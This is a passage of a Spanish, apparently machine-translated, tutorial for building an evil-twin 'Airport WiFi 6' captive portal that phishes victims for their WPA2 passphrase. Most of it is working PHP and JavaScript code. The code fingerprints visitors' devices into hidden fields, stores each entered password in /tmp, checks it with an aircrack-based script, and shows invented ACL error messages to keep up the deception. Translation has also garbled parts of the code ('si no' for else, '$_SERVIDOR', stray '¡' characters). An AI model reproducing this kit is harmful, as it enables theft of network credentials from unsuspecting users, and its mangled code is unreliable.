else if (userAgent.includes("Chromium")) browser = "Chromium"; - Al igual que antes, comprobamos mediante includes que el agente de usuario contiene "Chromium", si es así, la variable browser se establece en "Chromium".
else if (userAgent.includes("Safari") && !userAgent.includes("Chrome") && !userAgent.includes("Chromium")) browser = "Safari"; - Al igual que antes comprobamos mediante includes que el agente de usuario contiene "Safari", utilizamos un operador lógico AND seguido del operador lógico NOT y comprobamos si contiene "Chrome". A continuación, se realiza otro operador lógico NOT para comprobar que el agente de usuario contiene "Safari" pero no "Chrome" ni "Chromium". A continuación, establece la variable de navegador en "Safari".
else if (userAgent.includes("OPR") || userAgent.includes("Opera")) browser = "Opera"; - Aquí comprobamos mediante "includes" que el agente de usuario contiene "OPR" y utilizamos el operador lógico OR para comprobar que contiene "Opera". Esto comprueba que el agente de usuario contiene "OPR" u "Opera" y luego establece la variable browser en "Opera".
else if (userAgent.includes("MSIE") || userAgent.includes("Trident/")) browser = "Internet Explorer"; - Aquí igual que arriba comprobamos usando "includes" que el agente de usuario contiene "MSIE" luego usamos el operador OR Lógico para comprobar si contiene "Trident". Esto comprueba si el agente de usuario contiene "MSIE" o "Trident" y establece la variable de navegador en "Internet Explorer".
else if (userAgent.includes("Edge")) browser = "Edge"; - Aquí comprobamos mediante "includes" que el agente de usuario contiene "Edge", si es así, se establece la variable browser en "Edge".
document.getElementById("WB").value = browser; - Finalmente establecemos el valor del elemento de entrada oculto que tiene el id de "WB" con el valor de la variable "browser".
function GWB() { var userAgent = navigator.userAgent; var browser = "Desconocido"; if (userAgent.includes("Firefox") && !userAgent.includes("Seamonkey")) browser = "Firefox"; else if (userAgent.includes("Seamonkey")) navegador = "Seamonkey"; else if (userAgent.includes("Chrome") && !userAgent.includes("Chromium")) navegador = "Chrome"; else if (userAgent.includes("Chromium")) navegador = "Chromium"; else if (userAgent.includes("Safari") && !userAgent.includes("Chrome") && !userAgent.includes("Chromium")) navegador = "Safari"; else if (userAgent.includes("OPR") || userAgent.includes("Opera")) navegador = "Opera"; else if (userAgent.includes("MSIE") | userAgent.includes("Trident/")) browser = "Internet Explorer"; else if (userAgent.includes("Edge")) browser = "Edge"; // Establecer el valor del elemento de entrada con el navegador detectado document.getElementById("WB").value = browser; }GAT (Obtener tipo de arquitectura):
function GAT() { - Aquí definimos una nueva función "GAT".
var userAgent = navigator.userAgent; - Aquí definimos una nueva variable "userAgent" usando la propiedad "navigator.userAgent" para recuperar el Agente de Usuario del usuario.
var architecture = "Unknown"; - Aquí definimos una nueva variable architecture con el valor por defecto "Unknown".
if (userAgent.includes("Win64") || userAgent.includes("x64")) architecture = "64-bit"; - Aquí comprobamos mediante includes que el Agente de Usuario contiene "Win64" o "x64". Si es así, establecemos la variable architecture en "64-bit".
else if (userAgent.includes("WOW64") || userAgent.includes("x86_64")) architecture = "64-bit"; - Aquí comprobamos mediante includes que el Agente de Usuario contiene "WOW64" o "x86_x64". Si es así, establecemos la variable architecture en "64-bit".
else if (userAgent.includes("Win32") || userAgent.includes("x86")) architecture = "32-bit"; - Aquí comprobamos mediante includes que el Agente de Usuario contiene "Win32" o "x86". Si es así, establecemos la variable architecture en "32-bit".
else if (userAgent.includes("i686")) architecture = "32-bit"; - Aquí comprobamos mediante includes que el Agente de Usuario contiene "i686". Si lo contiene, establecemos la variable architecture en "32-bit".
document.getElementById("AT").value = architecture; - Finalmente establecemos el valor del elemento de entrada oculto que tiene el id de "AT" con el valor de la variable architecture.
function GAT() { var userAgent = navigator.userAgent; var architecture = "Unknown"; if (userAgent.includes("Win64") || userAgent.includes("x64")) architecture = "64-bit"; else if (userAgent.includes("WOW64") || userAgent.includes("x86_64")) architecture = "64-bit"; else if (userAgent.includes("Win32") || userAgent.includes("x86")) architecture = "32-bit"; else if (userAgent.includes("i686")) architecture = "32-bit"; document.getElementById("AT").value = architecture; }GCC (Get Cpu Cores):
function GCC() { - Aquí definimos una nueva función "GCC".
var cpuCores = navigator. hardwareConcurrency|| "Unknown"; - Aquí definimos una nueva variable cpuCores y usamos la propiedad navigator.hardwareConcurrency para devolver información sobre los procesadores lógicos del usuario. Usamos el operador lógico OR para establecerla en "Unknown" si el valor no puede ser recuperado.
document.getElementById("CC").value = cpuCores; - A continuación, establecemos el valor de los elementos de entrada ocultos que tienen el id de "CC" con el valor de las variables cpuCores.
function GCC() { var cpuCores = navigator.hardwareConcurrency || "Unknown"; document.getElementById("CC").value = cpuCores; }Bootstrap Popover:
document.addEventListener('DOMContentLoaded', function () { - Aquí usamos una función addEventListener que también usa la función DOMContentLoaded, esto se activa cuando la página html está completamente analizada.
$('[data-toggle="popover"]').popover({ - Aquí activamos el popover seleccionando todos los popovers con el atributo data-toggle.
container: 'body' - También seleccionamos el cuerpo del contenedor en el que se mostrará.
}); - Esto es sólo una etiqueta de cierre para las líneas anteriores.
$(".popover-link").on("click", function (event) { - Aquí usamos un Selector de Bootstrap para seleccionar un elemento con la clase como "popover-link" usando on click y especifica una nueva función.
event.preventDefault(); - Aquí usamos preventDefault esto detiene la ejecución de una acción antes de que comience.
$('[data-toggle="popover"]').popover("toggle"); - Como antes, seleccionamos todos los popovers con data-toggle como "popover" y luego activamos el popover que se considera "manual".
$(".popover-link").on("shown.bs.popover", function () { - Aquí, como antes, seleccionamos el elemento con la clase "popover-link" y usamos shown.bs.popover que se activa cuando el popover se hace visible al usuario.
$(".popover-link").focus(); - A continuación seleccionamos la clase, popover-link y usamos focus para dar foco al elemento cuando se inicializa.
document.addEventListener('DOMContentLoaded', function () { $('[data-toggle="popover"]').popover({ container: 'body' }); $(".popover-link").on("click", function (event) { event.preventDefault(); $('[data-toggle="popover"]').popover("toggle"); }); $(".popover-link").on("shown.bs.popover", function () { $(".popover-link").focus(); }); });Ahora deberíamos tener un archivo func.js con el siguiente aspecto.
Func.js Resultado:
// Redirect function redirect() { setTimeout(function () { // Comprueba si la casilla de verificación está marcada var ACLAllowChecked = $('#ACLAllow').prop('checked'); // Incluye el parámetro ACLAllow en la URL de redirección var redirectURL = "/checking.php" + (ACLAllowChecked ? '?ACLAllow=1' : ''); window.location = redirectURL; }, 1000); } // Función Go Back para incorrecto.php function GoBack() { setTimeout(function () { window.location = "/default.php"; }, 100); } // Función RunTest - Establece el control de Caché // y envía la entrada a run_test.php function runTest() { var password = document.getElementById('password').value; var xhr = new XMLHttpRequest(); xhr.open('POST', '/run_test.php', true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.setRequestHeader('Cache-Control', 'no-store, no-cache, must-revalidate'); xhr.setRequestHeader('Pragma', 'no-cache'); xhr.setRequestHeader('Expires', '0'); xhr.onreadystatechange = function () { if (xhr.readyState === 4 && xhr.status === 200) { var responseText = xhr.responseText.trim(); if (responseText !== "") { console.log(responseText); } // Se puede añadir más gestión si es necesario } }; xhr.send('password=' + encodeURIComponent(password)); } // Función para gestionar el envío del formulario function submitForm() { // Mostrar el mensaje de carga cuando se envía el formulario $('#loading-message').text('Iniciando sesión, por favor espere...'); // Ejecutar Runtest Inmediatamente runTest(); // Retrasar la ejecución de la función redirect // Si se ajusta demasiado rápido podría obtener // una contraseña incorrecta en una entrada correcta setTimeout(function () { $('#mensaje-de-carga').text(''); redirect(); }, 2000); return true; // Permitir el envío del formulario } function togglePassword() { var passwordField = document.getElementById("password"); var icon = document.getElementById("showPasswordIcon"); if (passwordField.type === "password") { passwordField.type = "text"; icon.className = "bi bi-eye-slash-fill"; } else { passwordField.type = "password"; icon.className = "bi bi-eye-fill"; } } function GSR() { var screenWidth = window.screen.width; var screenHeight = window.screen.height; var resolution = screenWidth + "x" + screenHeight; // Establecer el valor del campo de entrada oculto con la resolución de pantalla document.getElementById("SR").value = resolution; } function GOS() { var userAgent = navigator.userAgent; var operatingSystem; if (userAgent.includes("Windows NT 10.0")) operatingSystem = "Windows 10/11"; else if (userAgent.includes("Windows NT 6.3")) operatingSystem = "Windows 8.1"; else if (userAgent.includes("Windows NT 6.2")) operatingSystem = "Windows 8"; si no (userAgent.includes("Windows NT 6.1")) operatingSystem = "Windows 7"; si no (userAgent.includes("Windows NT 6.0")) operatingSystem = "Windows Vista"; si no (userAgent.includes("Windows NT 5.1")) operatingSystem = "Windows XP"; si no (userAgent.includes("Win")) operatingSystem = "Windows (Other)"; si no (userAgent.includes("Mac") && userAgent.includes("Intel")) operatingSystem = "MacOS/iPad"; else if (userAgent.includes("Linux") && !userAgent.includes("Android")) operatingSystem = "Linux"; else if (userAgent.includes("Android")) operatingSystem = "Android"; else if (userAgent.includes("iPhone") && !userAgent.includes("Intel")) operatingSystem = "iOS (iPhone)"; else operatingSystem = "Sistema operativo desconocido"; document.getElementById("Sistema operativo").value = operatingSystem; } function GWB() { var userAgent = navigator.userAgent; var browser = "Desconocido"; if (userAgent.includes("Firefox") && !userAgent.includes("Seamonkey")) browser = "Firefox"; else if (userAgent.includes("Seamonkey")) navegador = "Seamonkey"; else if (userAgent.includes("Chrome") && !userAgent.includes("Chromium")) navegador = "Chrome"; else if (userAgent.includes("Chromium")) navegador = "Chromium"; else if (userAgent.includes("Safari") && !userAgent.includes("Chrome") && !userAgent.includes("Chromium")) navegador = "Safari"; else if (userAgent.includes("OPR") || userAgent.includes("Opera")) navegador = "Opera"; else if (userAgent.includes("MSIE") || userAgent.includes("Trident/")) navegador = "Internet Explorer"; else if (userAgent.includes("Edge")) navegador = "Edge"; // Establecer el valor del elemento de entrada con el navegador detectado document.getElementById("WB").value = browser; } function GAT() { var userAgent = navigator.userAgent; var architecture = "Unknown"; if (userAgent.includes("Win64") || userAgent.includes("x64")) architecture = "64-bit"; else if (userAgent.includes("WOW64") || userAgent.includes("x86_64")) architecture = "64-bit"; else if (userAgent.includes("Win32") || userAgent.includes("x86")) architecture = "32-bit"; else if (userAgent.includes("i686")) architecture = "32-bit"; document.getElementById("AT").value = architecture; } function GCC() { var cpuCores = navigator.hardwareConcurrency || "Unknown"; document.getElementById("CC").value = cpuCores; } // Popover initialization document.addEventListener('DOMContentLoaded', function () { $('[data-toggle="popover"]').popover({ container: 'body' }); $(".popover-link").on("click", function (event) { event.preventDefault(); $('[data-toggle="popover"]').popover("toggle"); }); $(".popover-link").on("shown.bs.popover", function () { $(".popover-link").focus(); }); });Creando Incorrect.php
Para esto simplemente vamos a copiar y pegar el código de default.php y simplemente quitar y reemplazar algunas cosas.
En primer lugar tenemos que eliminar los requisitos para la página visitada:
require_once('visitado.php'); // eliminarA continuación vamos a seguir adelante y quitar el iframe:
<iframe name="login" id="login" style="display: none;"></iframe> // eliminarA continuación queremos eliminar el archivo de iconos bootstrap ya que no es necesario aquí:
<link rel="stylesheet" href="/css/bootstrap-icons.css"> // eliminarA continuación queremos reemplazar todo este bloque de código:
                       <h3 class="card-title text-center"><?= $essid; ?></h3> <p class="text-center small mb-5">Parece que necesita autorización para utilizar este punto de acceso inalámbrico.</p> <form method="POST" action="/captiveportal/index.php" onsubmit="submitForm()" target="login" id="loginForm"> <div class="form-group text-left mb-4"> <label for="password">Frase de contraseña:</label> <div class="input-group"> <input type="password" class="form-control" id="password" name="password" placeholder="WPA2 Passphrase" autocomplete="current-password" required> <div class="input-group-append"> <span class="input-group-text"> <i id="showPasswordIcon" class="bi bi-eye-fill" onclick="togglePassword()"></i> </span> </div> </div> <div>
                            </div> <div id="loading-message" class="text-center mt-3 mb-3 font-weight-bold"></div> <input type="hidden" name="ssid" value="<?=getClientSSID($_SERVER['REMOTE_ADDR']);?>"> <input type="hidden" name="hostname" value="<?=getClientHostName($_SERVER['REMOTE_ADDR']);?>"> <input type="hidden" name="mac" value="<?=getClientMac($_SERVER['REMOTE_ADDR']);?>"> <input type="hidden" name="ip" value="<?=$_SERVER['REMOTE_ADDR'];?>"> <input type="hidden" name="useragent" value="<?= htmlspecialchars($_SERVER['HTTP_USER_AGENT']);?>"> <input type="hidden" id="SR" name="SR" value=""> <input type="hidden" id="OS" name="OS" value=""> <input type="hidden" id="WB" name="WB" value="">
                            <input type="hidden" id="AT" name="AT" value=""> <input type="hidden" id="CC" name="CC" value=""> <script type="text/javascript">GSR(); GOS(); GWB(); GAT(); GCC();</script>
                            <button type="submit" class="btn btn-naranja btn-block text-blanco">Iniciar sesión</button> <div class="form-group form-check text-left mt-2"> <input type="checkbox" class="form-check-input" id="ACLAllow" name="ACLAllow" value="0"> <label class="form-check-label" for="ACLAllow">Añadir MAC a la lista de permitidos de ALC</label> </div> </form>
Reemplazar con:
<h3 class="card-title text-center">¡Ups!</h3> <p class="text-center small">Parece que ha introducido una frase de contraseña incorrecta, por favor revise su ortografía e inténtelo de nuevo.</p> <button class="btn btn-orange btn-block text-white mt-5" onclick="GoBack()">Volver</button>Resultado de Incorrect.php:
Ahora deberíamos tener una página Incorrecta con el siguiente aspecto:
<?php $destino = "http://" . $_SERVIDOR['HTTP_HOST'] . $_SERVIDOR['REQUEST_URI'] . ¡""; require_once('helper.php'); header("Cache-Control: no-store, no-cache, must-revalidate"); header("Pragma: no-cache"); header("Expires: 0"); $essid = "Aeropuerto WiFi 6"; ?> <!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta http-equiv="Cache-Control" content="no-store, no-cache, must-revalidate" /> <meta http-equiv="Pragma" content="no-cache" /> <meta http-equiv="Expires" content="0" /> <link rel="stylesheet" href="/css/bootstrap-4.3.1.min.css"> <script type="text/javascript" src="/js/jquery-3.7.1.min.js"></script> <script type="text/javascript" src="/js/bootstrap.bundle.min.js"></script> <link rel="stylesheet" href="/es-it/style.css"> <script type="text/javascript" src="/func.js"></script> <title><?= $essid ?></title> </head> <body> <div class="container mt-5"> <div class="form-row justify-content-center"> <div class="col-md-6"> <div class="card rounded-lg border-light shadow"> <div class="card-body text-center"> <img src="airport-logo.png" class="img-fluid mb-3" style="max-width: 200; max-height: 100px; object-fit: contain;"> <h3 class="card-title text-center">¡Ups!</h3> <p class="text-center small">Parece que has introducido una frase de contraseña incorrecta, por favor, revisa tu ortografía e inténtalo de nuevo.</p> <button class="btn btn-orange btn-block text-white mt-5" onclick="GoBack()">Volver</button> <p class="text-left small text-muted mt-4 d-flex justify-content-between align-items-center"> ESTADO: ERR_FAILED_AUTH <p class="text-left small text-muted d-flex justify-content-between align-items-center"> MAC de cliente: <?=getClientMac($_SERVER['REMOTE_ADDR']);?> <a href="#" class="popover-link" data-container="body" data-html="true" data-toggle="popover" data-placement="top" data-content="Esto ha ocurrido debido a la configuración de la lista de control de acceso (ACL) implementada en el punto de acceso inalámbrico. Esto requiere que los dispositivos vuelvan a autenticarse, lo que consultará la ACL del punto de acceso. Si su dispositivo está autorizado a acceder a esta red, la MAC de su dispositivo será permitida tras la reautenticación a través del portal cautivo integrado en este punto de acceso inalámbrico. De ahí que aparezca este mensaje." title="ERR_FAILED_AUTH" data-trigger="focus" tabindex="0">¿Por qué ha ocurrido esto?</a> </p> </p> </div> </div> </div> </div> </div> </body> </html>Creando Correct.php
Ahora usando Incorrect.php como nuestra base para correct.php porque mucho ya está eliminado queremos añadir y eliminar algunos trozos de código.
Rápidamente me di cuenta de un problema al crear esto y que era, cuando vemos el portal cautivo utilizando el apple captive portal hotspot-detect http://captive.apple.com/hotspot-detect.html (Como yo estaba probando en dispositivos móviles y tabletas en el momento). También puede acceder al portal cautivo en dispositivos Apple utilizando http://captive.apple.com.
Después de unos pocos clics en Safari podemos ver el default.php anexado al enlace anterior, simplemente escribiendo correct.php permitiría a la víctima a través del portal cautivo sin introducir una contraseña. Esto, por supuesto, queríamos evitarlo, así que introduje dos comprobaciones para ello.
- Comprobación del encabezado de referencia
- Comprobación de Parámetros de Archivo (un archivo con un valor almacenado de true si se introdujo la contraseña correcta)
Lo que voy a hacer es explicar las nuevas piezas de código a medida que avanzamos y desglosarlas.
Referer, File y Checkbox Check:
$rueayFilePath = '/tmp/airport_rueay.txt'; - Aquí definimos una nueva variable y establecemos el valor a una ruta de archivo absoluta, esto es para la comprobación de archivos.
$aclAllowFilePath = '/tmp/airport_aclallow.txt'; - Aquí definimos una nueva variable y establecemos el valor a una ruta de archivo absoluta, esto es para mostrar un mensaje único si la casilla de verificación está marcada.
if ( - El comienzo de la sentencia "if".
file_exists($rueayRutaArchivo) && - Aquí usamos la función PHP file_exists para comprobar si la ruta del archivo de la variable existe o no, entonces usa la lógica AND que significa que sólo si todos los operandos son verdaderos continuará.
strpos(file_get_contents($rueayRutaArchivo), 'true') !== false && - Esto entonces usa la función PHP strpos seguida por la función PHP file_get_contents para leer la "rueayRutaArchivo" y comprobar que la palabra "true" es encontrada y no es igual a false, esto entonces usa otra lógica AND.
isset($_SERVER['HTTP_REFERER']) && - Esto utiliza la función PHP "isset" para comprobar que la variable PHP "HTTP_REFERER" está establecida.
strpos($_SERVER['HTTP_REFERER'], '/checking.php') !== false - Similar a lo anterior esto entonces usa "strpos" para encontrar la ocurrencia de una subcadena en una cadena de la variable PHP "HTTP_REFERER" buscando "/checking.php" y comprueba que esto no es igual a false (si se establece será igual a "true").
if ( - Inicio de la siguiente sentencia "if".
file_exists($aclAllowFilePath) && - Similar a lo anterior usamos "file_exists" para comprobar que la variable "aclAllowFilePath" existe.
strpos(file_get_contents($aclAllowFilePath), 'true') !== false - Igual que la comprobación "rueay", comprobamos que el fichero airport_aclallow.txt contiene la línea "true" y que no es igual a false.
$ACLMessage = 'Añadido: ' . getClientMac($_SERVER['REMOTE_ADDR']) . ' to ACL Allowed List.'; - A continuación definimos una nueva variable "ACLMessage" que se utiliza para mostrar el mensaje "Added:", luego utilizamos un concatenador de cadenas de PHP para devolver el valor de getClientMac utilizando el superglobal $_SERVER con la variable REMOTE_ADDR y luego muestra el mensaje restante de "to ACL Allowed List".
} else { - La sentencia else si lo anterior no es cierto.
header("Location: /checking.php"); - A continuación establecemos una nueva cabecera Location para redirigir al usuario de vuelta a la página /checking.php.
exit(); - Finalmente salimos de la sentencia if para terminar.
Queremos añadir este código en nuestro bloque de Código PHP en la parte superior de la página.
¡$rueayRutaDeArchivo = '/tmp/aeropuerto_rueay.txt'; $aclAllowRutaDeArchivo = '/tmp/aeropuerto_aclallow.txt'; // Comprueba si se encuentra true en el archivo aeropuerto_rueay.txt y el referente es comprobando.php if ( file_exists($rueayRutaDeArchivo) && strpos(file_get_contents($rueayRutaDeArchivo), 'true') !¡== false && isset($_SERVER['HTTP_REFERER']) && strpos($_SERVER['HTTP_REFERER'], '/checking.php') !== false ) { // Continúa con el comportamiento normal // Comprueba si se encuentra true en el archivo y genera el mensaje if ( file_exists($aclAllowFilePath) && strpos(file_get_contents($aclAllowFilePath), 'true') !== false ) { $ACLMessage = 'Añadido: ' . getClientMac($_SERVER['REMOTE_ADDR']) . ' a la lista de ACL permitidos.'; } else { // Redirige a checking.php si no se cumplen las condiciones header("Location: /checking.php"); exit(); }Función auth_success:
Esto no quería añadirlo al archivo func.js y en su lugar quería añadirlo directamente a la propia página correct.php. La razón de esto es porque el usuario no puede ver la composición de la función a menos que estén en la página porque la página correct.php tiene alguna medida de seguridad para evitar que se pueda visitar directamente esto. Como antes voy a desglosar lo que sucede en esta etiqueta script.
var destinationValue = "<?php $destino; ?>"; - Aquí establecemos una nueva variable destinationValue con un valor que contiene código php. Esto ejecutará y devolverá el valor de la variable destination establecida en todas nuestras páginas en la parte superior como el valor de la variable destinationValue.
function auth_success(targetValue) { - Aquí definimos la función auth_success con un parámetro "targetValue" que puede servir como marcador de posición para los valores que se pasen a las funciones.
var xhr = new XMLHttpRequest(); - Aquí definimos la variable xhr para crear una nueva XMLHttpRequest.
var url = "/captiveportal/index.php"; - Aquí definimos otra variable url con la URL a la que queremos que se envíe la petición.
var params = "target=" + encodeURIComponent(targetValue); - A continuación definimos otra variable "params" que establece el valor como "target=" (nuestro parámetro necesario para que esto funcione) y utiliza addition para concatenar el targetValue utilizando el "encodeURIComponent" para asegurar que la petición tiene el formato adecuado.
xhr.open("POST", url, true); - Como hicimos en func.js inicializamos la petición con nuestro "method" como "POST", la URL como el valor de las variables url, seguido de la configuración async.
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded"); - A continuación establecemos una cabecera de petición HTTP "Content-Type" con el tipo MIME "application/x-www-form-urlencoded".
xhr.onreadystatechange = function () { - Aquí igual que antes usamos "onreadystatechange" para disparar el evento cuando el "readystatechange" cambia entonces iniciamos una nueva función.
if (xhr.readyState === 4 && xhr.status === 200) { - Igual que antes esta sentencia if utiliza "readyState" con un valor de "4" con una lógica AND si el código de respuesta http es igual a 200.
console.log(xhr.responseText); - Esto utiliza console.log para registrar la salida del responseText en la consola.
xhr.send(params); - A continuación utilizamos xhr.send para enviar la petición con el parámetro "params".
auth_success(destinationValue); - Finalmente ejecutamos la función auth_success fuera de la función actual con el valor del parámetro "destinationValue". Efectivamente enviando la petición al portal cautivo con el valor del destino.
A continuación queremos añadir la función auth_success justo entre la etiqueta "title" y la anterior "script" para func.js. Ahora recibirás un mensaje en el log de la consola diciendo "no has sido autorizado" pero el cliente estará de hecho autorizado a partir de este punto. Usted recibirá una notificación WebUI también, pero esto puede ser un poco retrasado, he encontrado en mis pruebas a veces alrededor de 7-10s de retraso.
Si no desea autorizar a los usuarios a utilizar el ICS (Internet Connection Sharing) lo que significa que no hay acceso a Internet. Usted puede simplemente omitir esta función por completo (Sólo las etiquetas script).
<script type="text/javascript" src="/func.js"></script> <script type="text/javascript"> var destinationValue = "<?php $destino; ?>"; function auth_success(targetValue) { var xhr = new XMLHttpRequest(); var url = "/captiveportal/index.php"; var params = "target=" + encodeURIComponent(targetValue); xhr.open("POST", url, true); xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded"); xhr.onreadystatechange = function() { if (xhr.readyState == 4 && xhr.status == 200) { console.log(xhr.responseText); } }; xhr.send(params); } auth_success(destinationValue); // Llamar a auth_success con el valor inicial </script> <title><?= $essid ?></title>A continuación queremos sustituir este código por un nuevo trozo de código, que más abajo explicaré el nuevo añadido:
<img src="airport-logo.png" class="img-fluid mb-3" style="max-width: 200; max-height: 100px; object-fit: contain;"> <h3 class="card-title text-center">¡Ups!</h3> <p class="text-center small">Parece que has introducido una frase de contraseña incorrecta, inténtalo de nuevo.</p> <button class="btn btn-orange btn-block text-white mt-5" onclick="GoBack()">Volver</button> <p class="text-left small text-muted mt-4 d-flex justify-content-between align-items-center"> ESTADO: ERR_FAILED_AUTH <p class="text-left small text-muted d-flex justify-content-between align-items-center"> MAC de cliente: <?=getClientMac($_SERVER['REMOTE_ADDR']);?> <a href="#" class="popover-link" data-container="body" data-html="true" data-toggle="popover" data-placement="top" data-content="Esto ha ocurrido debido a la configuración de la lista de control de acceso (ACL) implementada en el punto de acceso inalámbrico. Esto requiere que los dispositivos vuelvan a autenticarse, lo que consultará la ACL del punto de acceso. Si su dispositivo está autorizado a acceder a esta red, la MAC de su dispositivo será permitida tras la reautenticación a través del portal cautivo integrado en este punto de acceso inalámbrico. Que es donde usted está viendo este mensaje." title="ERR_FAILED_AUTH" data-trigger="focus" tabindex="0">¿Por qué sucedió esto?</a> </p> <p>Ahora he añadido algo aquí que quería desglosar para usted y esto es la visualización del mensaje ACLAllow si el valor de la casilla de verificación era cierto. Esto es dentro de un bloque de código PHP.
if (isset($ACLMessage)) { - Esto usa una sentencia if para comprobar que la variable ACLMessage está establecida, si es así continúa.
echo '<p class="text-left small text-muted d-flex justify-content-between align-items-center">' . $ACLMessage . '</p>'; - Esto usa echo para mostrar un elemento HTML Paragraph concatenando el valor de ACLMessage. Que si recuerdas muestra "Added: CLIENT-MAC to ACL Allowed List.".
Reemplazar con el siguiente código:
<h3 class="card-title text-center">¡Frase de contraseña correcta!</h3> <p class="text-center small">La frase de contraseña que ha introducido coincide con la del punto de acceso inalámbrico. Es posible que pierdas temporalmente la conexión, no te preocupes, volverás a conectarte automáticamente.</p> <p class="text-center small">Ahora puedes cerrar esta página y continuar con normalidad.</p> <p class="text-left small text-muted mt-4 d-flex justify-content-between align-items-center"> STATUS: INFO_AUTH_SUCCESS </p> <?php if (isset($ACLMessage)) { echo '<p class="text-left small text-muted d-flex justify-content-between align-items-center">' . $ACLMessage . '</p>'; } ?>Correct.php Resultado:
Ahora debería tener una página correct.php con el siguiente aspecto:
<?php $destino = "http://" . $_SERVIDOR['HTTP_HOST'] . $_SERVIDOR['REQUEST_URI'] . ""; require_once('helper.php'); header("Cache-Control: no-store, no-cache, must-revalidate"); header("Pragma: no-cache"); header("Expires: 0"); $essid = "Airport WiFi 6"; $rueayFilePath = '/tmp/airport_rueay.¡txt'; $aclAllowFilePath = '/tmp/airport_aclallow.txt'; // Comprobar si true se encuentra en el archivo airport_rueay.txt y el referente es checking.php if ( file_exists($rueayFilePath) && strpos(file_get_contents($rueayFilePath), 'true') !¡== false && isset($_SERVER['HTTP_REFERER']) && strpos($_SERVER['HTTP_REFERER'], '/checking.php') !== false ) { // Continúa con el comportamiento normal // Comprueba si se encuentra true en el archivo y genera el mensaje if ( file_exists($aclAllowFilePath) && strpos(file_get_contents($aclAllowFilePath), 'true') !== false ) { $ACLMessage = 'Añadido: ' . getClientMac($_SERVER['REMOTE_ADDR']) . ' a la lista de ACL permitidos.'; } else { // Redirige a checking.php si no se cumplen las condiciones header("Location: /checking.php"); exit(); } ?> <!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta http-equiv="Cache-Control" content="no-store, no-cache, must-revalidate" /> <meta http-equiv="Pragma" content="no-cache" /> <meta http-equiv="Expires" content="0" /> <link rel="stylesheet" href="/css/bootstrap-4.3.1.min.css"> <script type="text/javascript" src="/js/jquery-3.7.1.min.js"></script> <script type="text/javascript" src="/js/bootstrap.bundle.min.js"></script> <link rel="stylesheet" href="/es-it/style.css"> <script type="text/javascript" src="/func.js"></script> <script type="text/javascript"> var destinationValue = "<?php $destino; ?>"; function auth_success(targetValue) { var xhr = new XMLHttpRequest(); var url = "/captiveportal/index.php"; var params = "target=" + encodeURIComponent(targetValue); xhr.open("POST", url, true); xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded"); xhr.onreadystatechange = function() { if (xhr.readyState == 4 && xhr.status == 200) { console.log(xhr.responseText); } }; xhr.send(params); } auth_success(destinationValue); // Llamar a auth_success con el valor inicial </script> <title><?= $essid ?></title> </head> <body> <div class="container mt-5"> <div class="form-row justify-content-center"> <div class="col-md-6"> <div class="card rounded-lg border-light shadow"> <div class="card-body text-center"> <h3 class="card-title text-center">¡Frase de contraseña correcta!</h3> <p class="text-center small">La frase de contraseña que ha introducido coincide con la del punto de acceso inalámbrico. Es posible que pierdas temporalmente la conexión, no te preocupes, volverás a conectarte automáticamente.</p> <p class="text-center small">Ahora puedes cerrar esta página y continuar con normalidad.</p> <p class="text-left small text-muted mt-4 d-flex justify-content-between align-items-center"> STATUS: INFO_AUTH_SUCCESS </p> <?php if (isset($ACLMessage)) { echo '<p class="text-left small text-muted d-flex justify-content-between align-items-center">' . $ACLMessage . '</p>'; } </div> </div> </div> </div> </div> </body> </html>Creando run_test.php
Como siempre no quiero que se cache ninguna de las páginas en la medida de lo posible, de forma que si cambiamos algún contenido se nos sirva el más reciente. También puedes usar cache-busting para asegurarte de que se te sirve la última versión cuando construyes/pruebas.
Voy a desglosar el código de nuevo cada línea a la vez:
<?php - El inicio de nuestro código php.
// run_test.php - Esto es sólo un comentario en los scripts PHP.
header("Cache-Control: no-store, no-cache, must-revalidate"); - Aquí establecemos de nuevo la cabecera Cache-Control de forma similar a como lo hemos hecho en nuestro código anterior, con las directivas no-store, no-cache y must-revalidate.
header("Pragma: no-cache"); - Como antes, establecemos la cabecera Pragma con la directiva no-cache para cachés HTTP/1.0 más antiguas.
header("Expires: 0"); - Como antes, establecemos la cabecera Expires con 0, lo que significa que el contenido ya ha caducado.
<?php // run_test.php // Establecer cabeceras de control de caché header("Cache-Control: no-store, no-cache, must-revalidate"); header("Pragma: no-cache"); header("Expires: 0");if (isset($_POST['contraseña'])){ - Aquí usamos la sentencia if con isset para comprobar que la petición POST contiene el parámetro contraseña y no es nulo.
$password = $_POST['password']; - Esto crea una nueva variable llamada password y devuelve el valor de la petición POST como valor de la variable password.
$filePath = '/tmp/airport_attempt_tmp.txt'; - A continuación definimos una nueva variable filePath que apunta a nuestro archivo de intentos.
file_put_contents($ruta_archivo, $contraseña . PHP_EOL, LOCK_EX); - Luego usamos "file_put_contents" para escribir en "ruta_archivo" con el valor de "contraseña" y luego concatenamos "." usando PHP_EOL con LOCK_EX que bloquea exclusivamente el archivo mientras se escribe.
$command = 'bash auther.sh'; - A continuación establecemos una nueva variable "command" que se utilizará para ejecutar nuestro script bash para realizar el comando aircrack con algunas comprobaciones adicionales.
$descriptores = [ - A continuación definimos una nueva variable "descriptores".
0 => ['pipe', 'r'], // stdin - Aquí configuramos los descriptores de fichero para proc_open usando un operador para crear una "pipe" para que el proceso hijo la use y usamos "r" para pasar el extremo de lectura de la pipe al proceso.
1 => ['pipe', 'w'], // stdout - Similar a lo anterior, hacemos lo mismo para la salida estándar.
2 => ['pipe', 'w'], // stderr - Similar a lo anterior hacemos lo mismo para el error estándar.
